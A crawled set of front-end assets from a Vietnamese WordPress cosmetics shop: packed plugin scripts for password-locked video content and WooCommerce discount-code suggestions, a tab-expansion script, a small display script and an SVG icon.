27=[\'3Q\',\'3R\',\'1i\',\'3S\',\'.3T\',\'26\',\'3U\',\'Q\',\'2a\',\'3Y\',\'44\',\'2g\',\'4R\',\'4X\',\'4Z\',\'54\',\'2c\',\'l-56\',\'29\',\'1q\',\'58\',\'28\',\'.Y\',\'4O\',\'1V\',\'4E\',\'.4N\',\'23\',\'4v\',\'.4w\',\'4x\',\'2n\',\'4y\',\'.4z\',\'4B\',\'4C\',\'4u\',\'4D\',\'4F\',\'4G\',\';\\14=/\',\'4H\',\'4J\',\'2w\',\'3L\',\'3J\',\'2H\',\'2u\',\'2N\',\'2S\',\'#2T\',\'2r\',\'2V\',\'Q[l-Y=\\20\',\'2R\',\'2Q\',\';\\2P=\',\'l-Y\',\'2O\',\'2L\',\'l-2b\',\';\\14=/;\\2d=\',\'2e-Q-2f-2h-2i\',\'2E\',\'.2F\',\'2G\',\'2Y\',\'1Y\',\'2Z\',\'3B\',\'3E\',\'3F\',\'3I\',\'1f\',\'3z\',\'1Z\'];y=2(){d 27};d y()}',62,320,'var|_0x4f4b7e|function|_0xcb1b2|_0x29183d|0x1|0x0|_0x536638|_0x4ec32a|_0x2a15b4|if|parseInt|_0x2dc603|return|_0x511b8b|_0xc7b7|_0x2b6035|let|0xd5|_0x200c5d|_0x32aa4c|data|for|document|_0x121770||_0x3b29c4|_0x12cb62|_0x48dd4b|_0x28aa1c|_0x3c6131|_0x141ca4|_0x28fe8d|_0x4163c9|_0x1617|0xa7|_0x59e33d|_0x33750b|_0x11916d|_0x21793e|this|break|alert|get|_0x1e2a23|_0x579ce8|_0x589b97|_0x35ad37|_0x410dd0|0xd2|_0x2de26f|_0x335cc3|video|passvideo_args|_0xe38c9e|_0x3ea0f6|_0x12e3fc|_0x5aca5b|_0x40ee7f|_0x36ec29|campaign|_0x756414|_0x356d45|_0xc7b712|_0x390baf|_0x65502a|x20path|_0x1efb4e|_0x3b135b|_0x2ab94e|_0x5aee90|type|0xda|0xcd|0xbf|_0x1d05d6|on|cookie|_0x58fc49|_0x4ff5f8|shift|_0x11f568|_0x1b98f6|_0x454d86|_0x5daf1c|window|_0x44c65d|0xb0|length|_0x2cf5e7|0x2|0xba|_0x1d1bf5|0xf2|_0x54d65d|0xc7|push|_0x174e5b|_0x111068|_0x260a12|0x3c|_0x5a9017|_0x27b7f6|_0x22cd07|0xee|_0x58c231|atob|else|_0x3bf4a9|0x5|0x4|_0x1b522d|0xcc|_0x1ee60d|0xb7|null|0xb9|_0x1f6d3c|_0x33ffcd|passvideo_|inline|closeOnBgClick|set|removeClass|x22|_0x1617b3|_0x20deca|close|_0x5918d1|_0x375b1e|getAttribute|_0x1a3953|pass_loading|erase|success|privateCode|split|x20domain|pass|le|magnificPopup|van|toan|_0x191388|mainClass|attr|0xaf|location|0xa8|src|_0x3bd142|body|items|0xd7|substring|0xac|click|0xb8|charAt|x20|const|0xe9|0xd9|0xdc|json|passpopup_content_wrap|trim|content|JSON|0xe2|0xf1|12848nmxQPU|0xe1|addEventListener|val|x20expires|996JmkHbJ|open|slice|passpopup_|code|active|decodeURIComponent|encodeURIComponent|indexOf|pause|0xb3|0xce|0xb1|0xa|0xbe|0x9|0xc8|0x8|0xd1|0x7|0x6|0xad|0xc5|0xe0|0xd0|0x3|0xcb|0xd6|0xdb|try|while|0xb|0xc|0xe5|0xe4|0xc4|0xea|0xec|0xde|0xae|0x3e8|0xb4|0x18|0xc2|Date|addClass|new|replaceWith|0xe7|0x27c64|post|ajaxurl|_0x274795|catch|1852350PNiXxK|ajax|timeupdate|play|btoa|_0x14e447|0xf0|0xeb|getTime|onbeforeunload|3342xqUoKi|passpopup_wrap|865854VpVTXs|0xab|0xef|0xc9|222567DPWDRx|x20password|x20nh|ng|x20l|Vui|closest|jQuery|0xbc|0xe8|0xca|_0xeb50bf|_0x50c393|error|0xc1|0xe3|0xdd|0xbb|content_protect_|0xc0|dataType|beforeSend|context|passenter|0xe6|action|0xbd|url|0xb5|0xd8|passvideo|0xdf|devvn_content_product|toGMTString|campaign_type|32265xNTuVb|parse|devvn_view_content|0xcf|setTime|join|ready|176622apQDMq|forEach|hostname|pass_failed|0xd3|host|parseFloat|0xb2|_0x274368|devvn_pass_video|querySelectorAll|0xc6|0xc3|2954vBXJfS|_0x45727b|form_passpopup|submit|0xa9|0xaa|currentTime|toggleClass|16KgSofj|passpopup_content|0xb6|0xed|passvideo_open_note|16HMXyes|0xd4|timer|startsWith|2YMPLcu|pass_done'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/uploads/2023/07/document-text-svgrepo-com.svg
body_size: 804
content:
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="SVGRepo_bgCarrier" stroke-width="0"/>
<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
<g id="SVGRepo_iconCarrier"> <path d="M3 10C3 6.22876 3 4.34315 4.17157 3.17157C5.34315 2 7.22876 2 11 2H13C16.7712 2 18.6569 2 19.8284 3.17157C21 4.34315 21 6.22876 21 10V14C21 17.7712 21 19.6569 19.8284 20.8284C18.6569 22 16.7712 22 13 22H11C7.22876 22 5.34315 22 4.17157 20.8284C3 19.6569 3 17.7712 3 14V10Z" stroke="#000000" stroke-width="1.5"/> <path d="M8 12H16" stroke="#000000" stroke-width="1.5" stroke-linecap="round"/> <path d="M8 8H16" stroke="#000000" stroke-width="1.5" stroke-linecap="round"/> <path d="M8 16H13" stroke="#000000" stroke-width="1.5" stroke-linecap="round"/> </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/isures-suggest-discount-code/public/js/isures-suggest-discount-code-public.js?ver=1721493140
body_size: 4400
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}
k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 Z=L;8 K(){7 1Q=[\'5o\',\'3z\',\'3A\',\'3I\',\'1X\',\'4b\',\'2K\',\'4d\',\'4h\',\'49\',\'2x\',\'Y\',\'4j\',\'4l\',\'4m\',\'2s\',\'.b-j--1P\',\'.b-j--4n\',\'#1X\',\'.A-J\',\'S\',\'#1N\',\'<z\\y=\\4o-4p\\3><31\\4q=\\2I\\1l\\28\\28\\3\\y=\\3J\\3>\\h<34\\1b=\\4k\\3\\47=\\3V%\\3><45\\13=\\3W\\3\\3Y=\\3Z\\3\\10=\\X\\3/>\\h<40\\2J-3h=\\1g(1e,\\1d,\\18,\\1W)\\3\\2J-1f=\\2I.5\\3\\10=\\2D\\3/>\\h<44\\13=\\2D\\3\\43=\\X\\3\\42=\\41\\3\\10=\\X\\3/>\\h<33>\\h<2m/>\\h<2m\\13=\\3X\\3/>\\h</33>\\h</34>\\h<3U\\3L=\\2Y\\3\\3T=\\2Y\\3\\3S=\\3R.5\\3\\1U=\\23\\3\\x=\\1g(1e,\\1d,\\18,\\1l.5)\\3\\x-25=\\2c\\3/><3Q\\3P=\\3O,3N\\3M.5,46.5\\1l,1,0\\4t,32\\4s,67\\4r,19\\3\\1U=\\23\\3\\x=\\1g(1e,\\1d,\\18,\\1W)\\3\\x-25=\\2c\\3\\x-4i=\\4g\\3\\x-4f=\\4e\\4c\\3\\x-4a=\\3-48\\3\\3K=\\3g:1k(#3f)\\3/>\\h</31></z>\',\'</p><a\\3e=\\3a:3d(0)\\3\\y=\\3b-S--2O\\3>\',\'3c\',\'39\',\'3i\',\'.b-j--3w\',\'3H\',\'3G\',\'3F\',\'3E\',\'3D\',\'22\',\'1m\',\'3C\',\'2h-3B\',\'2G\',\'<2w\\y=\\3y-J\\3>\',\'3x\',\'2M\',\'3v\',\'16\',\'2C\',\'3j\',\'3u\',\'3t\',\'3s\',\'H\',\'2N\',\'.b-j--3r\',\'3q\',\'3p\',\'1H\',\'3o\',\'3n\',\'.17\',\'3m\',\'3l\',\'3k\',\'4u\',\'17\',\'.b-S--2O\',\'2Z\',\'4w\',\'2A\',\'.b-j--5n\',\'.b-j--5R\',\'</2w>\',\'5U\',\'.1V-5W\',\'5X\',\'</a>\',\'60\',\'5s\',\'.b-j--5P\',\'6e\',\'5M\',\'<z\\1b=\\5L\\3\\y=\\1Y-1Z\\20-21\\3></z>\',\'A\',\'J\',\'5K\',\'2z\',\'1i\',\'5J\'];K=8(){w 1Q};w K()}8 L(1T,1S){7 1J=K();w L=8(P,5I){P=P-12;1F 1z=1J[P];w 1z},L(1T,1S)}(8(29,2l){7 f=L,M=29();5H(!![]){1u{7 2E=-i(f(5G))/5F+i(f(5E))/5D+-i(f(5B))/5q+i(f(5A))/5z*(i(f(5y))/5x)+i(f(5w))/5v+i(f(5u))/5t*(i(f(5r))/5N)+-i(f(5C))/5O*(i(f(5Q))/6d);B(2E===2l)6c;6b M[\'2q\'](M[\'35\']())}1G(6a){M[\'2q\'](M[\'35\']())}}}(K,69),68(e)[Z(66)](8(2){7 4=Z;2(4(d))[\'o\'](4(t),\'.b-j--2e:2h(.b-2f--2g)\',8(2b){7 g=4;1h 27=2(n)[g(R)](\'26\'),15=2(\'.b-j--1P\');2[g(65)]({\'Q\':g(1R),\'1k\':G[g(1w)],\'Y\':{\'1v\':g(64),\'1D\':27},\'1y\':g(1A),\'1B\':8(){7 V=g;B(15[\'1C\'](V(63)))w![];15[\'1i\'](V(1E))[\'22\']({\'1K\':1r,\'1L\':{\'1M\':V(62),\'1f\':0.6}})},\'2i\':8(14){7 m=g;B(14){B(14===!![]&&2(\'.1V-61\')[m(U)]===N&&2(m(1c))[\'2K\']===N){2[\'2Z\'][m(4v)]({\'2y\':{\'2L\':\'<z\\1b=\\5Z\\3\\y=\\1Y-1Z\\20-21\\3></z>\'},\'Q\':m(2o),\'2p\':m(5Y),\'2r\':!![]});1h 24=m(5V);2(m(5T))[\'A\'](24+G[\'5S\']+m(5p)+G[\'4X\']+m(4U))}}},\'2k\':8(){7 l=g;2(e[l(d)])[l(E)](l(2P))[\'1m\'](l(1a)),2(l(1c))[l(U)]>N&&2(e[l(d)])[l(E)](l(2R))}}),2b[g(I)]()}),2(4(d))[\'o\'](4(t),\'.b-j--2e.b-2f--2g\',8(2S){7 q=4;1h 1x=2(n)[q(R)](\'26\'),1j=2(q(4T));2[\'1H\']({\'Q\':q(1R),\'1k\':G[q(1w)],\'Y\':{\'1v\':q(4S),\'1D\':1x},\'1y\':q(1A),\'1B\':8(){7 T=q;B(1j[\'1C\'](\'.17\'))w![];1j[T(37)](T(1E))[T(4R)]({\'1K\':1r,\'1L\':{\'1M\':\'#1N\',\'1f\':0.6}})},\'2i\':8(4Q){},\'2k\':8(){7 s=q;2(e[\'H\'])[\'1m\'](s(2P))[s(E)](s(1a)),2(s(1c))[s(U)]>N&&2(e[\'H\'])[s(E)](s(2R))}}),2S[\'16\']()}),2(e[\'H\'])[\'o\'](4(4P),8(){7 O=4;2(O(d))[O(E)](O(1a))}),2(4(d))[\'o\'](4(t),4(4O),8(){7 2W=4;2[2W(11)][\'S\']()}),2(4(d))[\'o\'](4(t),4(4N),8(36){7 F=4;2(n)[F(4M)](F(12))[F(4L)](F(4K)),36[\'16\']()}),2(4(d))[\'o\'](4(t),\'.b-4I--4x\',8(2u){7 k=4;$2t=2(n)[k(2H)]()[k(4H)](k(4G))[\'A\'](),2[k(11)][\'2M\']({\'2y\':{\'2L\':k(4F)},\'Q\':k(2o),\'2p\':k(4E),\'2r\':!![]}),2(\'#2s\')[k(2X)]($2t),2u[k(I)]()}),2(\'H\')[\'o\'](4(t),4(4D),8(2B){7 u=4;2[u(11)][u(4C)](),2(n)[u(4B)](u(4A))&&2(n)[\'2x\'](u(12))[u(2T)](\'2A\'),2B[u(I)]()}),2(4(d))[\'o\'](4(t),4(4z),8(2v){7 v=4,2F=2(n)[v(R)](\'2n\'),2a=v(4y);1n(2F);7 C=2(n);C[\'1i\'](\'J\'),C[v(2H)]()[\'4V\'](v(4J)+2a+v(4W)),2U(8(){7 1o=v;C[\'2G\'](\'J\'),C[\'2C\']()[\'2z\'](1o(5b))[1o(5m)]()},1O),2v[v(I)]()}),2(4(d))[\'o\'](4(t),4(5l),8(1I){7 r=4,30=2(n)[r(R)](\'2n\'),2V=\'2N\',2j=G[r(5k)];1n(30);7 D=2(n);D[r(37)](r(2Q)),D[r(2X)](2V),2U(8(){7 1t=r;D[1t(2T)](1t(2Q)),D[\'A\'](2j)},1O),1I[r(I)]()});8 1n(1q){7 9=4;1F c,W;1u{c=e[9(5j)](9(5i)),c[9(2d)](9(5h),!![]),c[9(2d)](9(5g),!![]),c[9(5f)][9(5e)]=\'5d\',c[9(38)]=1q,2(c)[\'A\'](1q),e[9(d)][9(5c)](c),c[9(5a)]();7 1p=e[9(4Y)]();1p[9(59)](c);7 1s=58[9(57)]();1s[\'56\'](),1s[9(55)](1p),c[\'54\'](N,c[9(38)][9(U)]),W=e[9(53)](9(52))}1G(51){W=1r}50{e[9(d)][9(4Z)](c)}B(!W)w![];w!![]}}));',62,387,'||_0x46e2f1|x22|_0x100b2a|||const|function|_0x36942d||isures|_0x2c24c6|0x213|document|_0x1eda9c|_0x174ac5|x20|parseInt|sdc|_0x5047d0|_0x44e3c5|_0x2c4bc3|this|on||_0x1e30dd|_0x326dd1|_0x5183b3|0x1d5|_0x318f75|_0x1e0d8d|return|x20stroke|x20class|div|html|if|_0x732953|_0x1d8061|0x205|_0x2fb96a|isures_sdc_vars|body|0x20d|copied|_0x17cb|_0x4fb9|_0x856c37|0x0|_0x113b12|_0x4fb91d|type|0x1ee|close|_0x473b28|0x1e9|_0x18e28c|_0x163ad|x22blur|data|_0x11c11f|x20result|0x222|0x1d1|x20in|_0x2438b7|_0x10f2b0|preventDefault|processing|x2080||0x211|x20id|0x1d4|x20175|76|opacity|x22rgba|var|addClass|_0x51f142|url|x200|trigger|_0x4ac85b|_0x571e85|_0x594a42|_0x510d19|null|_0x4db891|_0x50ee0a|try|action|0x1d3|_0x21ae84|dataType|_0x4d4ee8|0x1f0|beforeSend|is|couponcode|0x220|let|catch|ajax|_0x2e3a2a|_0x17cbf3|message|overlayCSS|background|ccc|0x3e8|dropdown_list|_0x3b9834|0x21f|_0x14f320|_0x555337|x20fill|woocommerce|x201|isures_notice_popup|x22lightbox|content|x20lightbox|white|block|x22none|_0xa68fa0|width|id|_0x7cfaea|x20100|_0x2fe9c8|_0x1380d5|_0x1c184a|x225|0x1fc|apply_code|discount|applied|not|success|_0x37068f|complete|_0x32c90d|feMergeNode|coupon_code|0x1d8|mainClass|push|closeOnBgClick|isures_conditions_popup|condition_html|_0x510afc|_0x589580|span|closest|items|find|active|_0x27e0b4|parent|x22color|_0x1a4c8c|_0x3f2088|removeClass|0x20e|x220|x20flood|length|src|open|Copied|lightbox|0x1db|0x1de|0x210|_0x36013c|0x208|setTimeout|_0x51caeb|_0x79ffae|0x1dd|x2250|magnificPopup|_0x4c8439|svg||feMerge|filter|shift|_0x79bfb5|0x1e1|0x1f1|setAttribute|x22javascript|x22isures|createElement|void|x20href|dropshadow|x22filter|color|906580qyysjv|20xIPNzH|sdc_remove_coupon|select|removeChild|9FpbAny|createRange|19683790oItnzL|sdc_discount_order|copy_code|10122396IJQgVR|wc_fragment_refresh|update_checkout|style|short_pop|selectNodeContents|x22html|btn_savecode|remove|popup|appendChild|5103224eXWYGn|position|94242KRSioy|toggleClass|701160tRdvoB|ready|x22animate|x20style|x20cx|x20A46|93|x22M67|x20d|path|x2246|x20r|x20cy|circle|x22100|x22SourceAlpha|x22SourceGraphic|x20stdDeviation|x223|feFlood|x22in|x20operator|x20in2|feComposite|feGaussianBlur||x20height|220|hasClass|dashoffset|addRange|x201000|updated_checkout|x2280|dasharray|x22round|copy|linecap|readonly|x22dropshadow|json|value|code_item|x22svg|container|x20viewBox|x20L88|x20L43|x207|POST|0x20b|textarea|details_conditions|0x214|0x215|0x207|0x1ec|0x1f7|0x1d9|0x1f2|0x1dc|0x1fe|0x1e0|view|0x209|0x224|0x200|0x1ed|0x1f4|0x221|0x1ea|_0x4c6292|0x204|0x21e|0x1f3|0x1d6|append|0x1d2|text_close|0x219|0x21c|finally|_0xdd6ba7|0x1eb|0x1e2|setSelectionRange|0x1e8|removeAllRanges|0x1d7|window|0x20a|0x21d|0x1f6|0x206|fixed|0x202|0x20c|0x1da|0x1ef|0x223|0x1fb|0x1e4|0x225|0x1e5|save_code|7kxWEIf|0x1fa|0x3|0x203|inline|0x7|0x1e3|0x6|0x212|0x5|0x20f|0x4|0x1ff|0x201|0x21a|0x2|0x1fd|0x1|0x1df|while|_0x3d707d|execCommand|584699aBFVCd|x22isures_conditions_popup|wc_update_cart|0x8|0x9|close_popup|0x217|wrap|alert_success|0x1f5|url_ajax|0x1f9|checkout|click|0x1e7|x22isures_notice_popup|getSelection|cart|0x1f8|0x21b|0x216|0x218|0x1e6||jQuery|0xda7cf|_0x44b09e|else|break|0xa|contenteditable'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/ViewMore.js?ver=1721493140
body_size: 485
content:
jQuery(function(){ArticeExpand();tabviewdetail()});function ArticeExpand(){var ViewMore='<div id="detail-view-more" class="view-more"><div class="bg-description"></div><span id="jsArticle" data-open="#thong_so_ky_thuat" class="btn-detail jsArticle"><i class="fas fa-eye"></i><span id="txtDetailViewMore">Xem thêm</span></span><div>';var tab_desc=jQuery("#tab-description");if(tab_desc.length>0){active_Desc();tab_desc.addClass("description-overflow");tab_desc.append(ViewMore);jQuery("#jsArticle").click(function(){activeTabInfo()});jQuery("#jsInfo").click(function(){jQuery("#thong-so").removeClass("thong-so-ky-thuat");activeTabDetail()})}}
function tabviewdetail(){jQuery("#thong_so_ky_thuat ul.tabs li").click(function(){if(!jQuery(this).hasClass("active")){var tab_name=jQuery(this).attr("id");jQuery("#thong_so_ky_thuat ul li").removeClass("active");jQuery(this).addClass("active");jQuery("#thong_so_ky_thuat .tab-panels div").removeClass("active");if(tab_name=="tab-title-thong-so"){jQuery("#tab-thong-so").addClass("active")}else{jQuery("#tab-thong-tin").addClass("active")}}})}
function activeTabInfo(){var tab_desc=jQuery("#tab-description");tab_desc.removeClass("description-overflow");jQuery("#detail-view-more").remove();jQuery("#thong_so_ky_thuat ul li").removeClass("active");jQuery("#thong_so_ky_thuat .tab-panels div").removeClass("active");jQuery("#tab-title-thong-tin").addClass("active");jQuery("#tab-thong-tin").addClass("active")}
function activeTabDetail(){jQuery("#jsInfo").attr("style","display:none");jQuery("#thong_so_ky_thuat ul li").removeClass("active");jQuery("#thong_so_ky_thuat .tab-panels div").removeClass("active");if(jQuery("#tab-title-thong-so").length>0){jQuery("#tab-title-thong-so").addClass("active");jQuery("#tab-thong-so").addClass("active")}else if(jQuery("#tab-title-thong-tin").length>0){jQuery("#tab-title-thong-tin").addClass("active");jQuery("#tab-thong-tin").addClass("active")}}
function active_Desc(){var tab_desc=jQuery("#tab-description");var desc_html=tab_desc.html();jQuery("#tab-thong-tin").html(desc_html)}

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/Magiamgia.js?ver=1721492268
body_size: -78
content:
window.addEventListener('load',function(){setTimeout(function(){document.querySelector('.isures-sdc--wrap').style.display='block'},1)})